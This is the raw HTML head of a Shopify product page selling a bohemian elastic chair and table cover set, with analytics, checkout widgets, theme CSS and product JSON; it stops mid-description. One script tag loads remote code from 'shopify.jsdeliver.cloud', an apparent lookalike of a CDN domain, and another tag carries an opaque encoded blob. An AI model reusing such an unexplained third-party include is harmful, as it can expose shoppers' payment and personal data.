

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divinetrendz.com/products/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1
body_size: 53604
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780455934"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780455934');
</script>

<!-- Event snippet for Add to Cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10780455934/dbunCPuUy7sZEP7nwpQo'});
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://divinetrendz.com/products/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//divinetrendz.com/cdn/shop/files/dt_icon_387b5ee5-70d5-4dcd-87dc-1759ccd6e695.png?crop=center&height=32&v=1750676232&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="divinetrendz.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 15px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:4px;
     height: 52px;
     background-color:rgb(0, 0, 0);
}

  .shiprocket-headless{
    width:100%;
  }

  /* .sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
} */

</style>





<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('#mini-cart')
  let sideCartButton = document.querySelector('.mini-cart__actions.text--subdued.text--xsmall')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>



<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      DivineTrendz Exclusive - Colorful Bohemian Elastic Chair &amp; Table Cover
 &ndash; Divine Trendz</title>

    
      <meta name="description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo">
    

    

<meta property="og:site_name" content="Divine Trendz">
<meta property="og:url" content="https://divinetrendz.com/products/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1">
<meta property="og:title" content="DivineTrendz Exclusive - Colorful Bohemian Elastic Chair &amp; Table Cover">
<meta property="og:type" content="product">
<meta property="og:description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo"><meta property="og:image" content="http://divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474">
  <meta property="og:image:secure_url" content="https://divinetrendz.com/cdn/shop/files/colourful-bohemian_1.webp?v=1717070474">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="1,798.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DivineTrendz Exclusive - Colorful Bohemian Elastic Chair &amp; Table Cover">
<meta name="twitter:description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70499762411/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://divinetrendz.com/products/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7d7bdfd6aa527c57348b47a477417f3e","betas":["rich-media-storefront-analytics"],"domain":"divinetrendz.com","predictiveSearch":true,"shopId":70499762411,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e13606-1d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Final","id":148020822251,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "divinetrendz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":70499762411,"offset":19800,"reqid":"a9b54355-700b-4631-be7d-c6da220d5db7-1769082032","pageurl":"divinetrendz.com\/products\/divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1","u":"474014c9a852","p":"product","rtyp":"product","rid":8590161674475};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//divinetrendz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://divinetrendz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//divinetrendz.com/cdn/shop/t/8/compiled_assets/scripts.js?v=3383"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #111111;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//divinetrendz.com/cdn/shop/t/8/assets/base.css?v=29389677981560880111739164775" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//divinetrendz.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821735828457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tagfly-tag-manager/blocks/app-embed-block/cc137db9-6e43-4e97-92fc-26c3df1983b0 --><!-- BEGIN app snippet: data -->

<script>
    window.tfAppData = {"app_version":"v2.0","user":{"shop":"e13606-1d.myshopify.com"},"general_setting":{"enabled":true,"enabled_debugger":false},"gtm_config":{"enabled":true,"gtm_id":"GTM-NCD9HQT","events":["cart-view","purchase","collection-list-view","product-add-to-cart","product-cart-ajax","product-remove-from-cart","product-list-view-click","product-detail-view","search-results-list-view","user-data","cart-reconciliation"],"is_enable_consent_mode":false,"consent_mode_done_steps":[],"is_auto_mode":null,"container_id":"","gtm_account_id":"","auto_gtm_id":""},"ga_config":{"ga_id":"","enabled":false,"events":[{"name":"page_view","type":"client-side"},{"name":"view_item_list","type":"client-side"},{"name":"select_item","type":"client-side"},{"name":"view_item","type":"client-side"},{"name":"add_to_cart","type":"client-side"},{"name":"view_cart","type":"client-side"},{"name":"begin_checkout","type":"server-side"},{"name":"add_shipping_info","type":"server-side"},{"name":"add_payment_info","type":"server-side"},{"name":"purchase","type":"server-side"},{"name":"remove_from_cart","type":"client-side"},{"name":"view_search_results","type":"client-side"},{"name":"account_sign_up","type":"client-side"},{"name":"login","type":"client-side"},{"name":"email_sign_up","type":"client-side"},{"name":"search","type":"client-side"}],"product_identifier":"product_id","is_draft":null,"allow_quote_snap_to_send_quote_data":null},"fb_config":null,"fb_datasets":null,"tiktok_config":null,"tiktok_pixels":null,"pinterest_config":null,"pinterest_tags":null,"snapchat_config":null,"snapchat_pixels":null,"twitter_config":null,"twitter_pixels":null,"google_ads_config":[{"id":"685a931ff975e2cfa32ecbbf","enabled":false,"customer_id":"5919707297","events":[{"name":"purchase","ctId":7184130389,"type":"server-side"},{"name":"view_item","ctId":0,"type":"server-side"},{"name":"begin_checkout","ctId":7184361727,"type":"server-side"},{"name":"add_to_cart","ctId":7184482215,"type":"server-side"},{"name":"new_customer_purchase","ctId":7184130392,"type":"server-side"},{"name":"returning_customer_purchase","ctId":7184483172,"type":"server-side"}],"remarketing_events":null,"conversion_tracking_id":""}],"event_builders":null}
    window.tfCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.tfProduct = {"id":8590161674475,"title":"DivineTrendz Exclusive - Colorful Bohemian Elastic Chair \u0026 Table Cover","handle":"divinetrendz-exclusive-colourful-bohemian-elastic-chair-table-cover-1","description":"\u003cp\u003eTransform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"1159\" width=\"539\" alt=\"Suitable All Type Of Dining Set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/WEB_des._1.png?v=1706705389\"\u003e\u003c\/p\u003e\n\u003cp\u003eCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"why_divinetrendz\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Machinewashable_561x950px_1024x1024.png?v=1685088311\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFeatures:\u003c\/h2\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eProtection\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\u003c\/p\u003e\n\u003col start=\"2\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eVariety\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\u003c\/p\u003e\n\u003col start=\"3\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eComfort\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\u003c\/p\u003e\n\u003col start=\"4\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eMaintenance\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\u003c\/p\u003e\n\u003col start=\"5\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eEasy Setup and 